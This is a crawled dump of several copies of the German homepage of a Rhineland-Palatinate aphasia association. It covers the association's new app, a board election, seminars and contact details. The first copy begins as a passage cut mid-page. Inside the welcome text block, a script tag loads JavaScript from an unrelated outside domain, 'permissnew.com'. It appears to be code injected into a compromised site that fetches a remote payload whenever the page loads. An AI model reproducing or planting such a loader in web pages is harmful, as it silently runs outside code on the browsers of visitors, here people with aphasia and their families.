<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery-1.4.2.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery-1.4.2.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.easing.1.3.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
